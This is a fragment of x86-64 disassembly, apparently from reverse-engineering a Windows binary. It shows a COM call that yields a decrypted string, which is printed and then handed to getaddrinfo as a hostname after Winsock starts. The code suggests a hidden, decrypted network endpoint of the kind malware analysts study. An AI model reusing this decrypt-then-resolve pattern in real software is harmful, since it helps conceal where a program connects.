 mov rdx, [rsp+278h+decryptedResult]
lea rcx, aDecryptedOutpu ; "Decrypted Output: %s\n"
call wprintf
jmp short loc_1400021A0
loc_140002191:
mov edx, r12d
lea rcx, aFailedToCallCo ; "Failed to call COM method. HRESULT = 0x"...
call wprintf
loc_1400021A0:
call cs:__imp_CoUninitialize
mov rbx, [rsp+278h+decryptedResult]
mov [rsp+278h+pUnknown], rdi
mov ecx, 202h ; wVersionRequested
lea rdx, [rsp+278h+WSAData] ; lpWSAData
call cs:__imp_WSAStartup
test eax, eax
jnz short loc_140002239
xorps xmm0, xmm0
movups xmmword ptr [rsp+278h+target._Mypair._Myval2._Bx], xmm0
movups xmmword ptr [rsp+278h+target._Mypair._Myval2._Mysize], xmm0
movups [rsp+278h+var_1D8], xmm0
mov dword ptr [rsp+278h+target._Mypair._Myval2._Bx+8], r14d
lea r9, [rsp+278h+pUnknown] ; ppResult
lea r8, [rsp+278h+target] ; pHints
xor edx, edx ; pServiceName
mov rcx, rbx ; pNodeName
call cs:__imp_getaddrinfo
mov ebx, eax
mov rcx, [rsp+278h+pUnknown] ; pAddrInfo
test rcx, rcx
jz short loc_140002214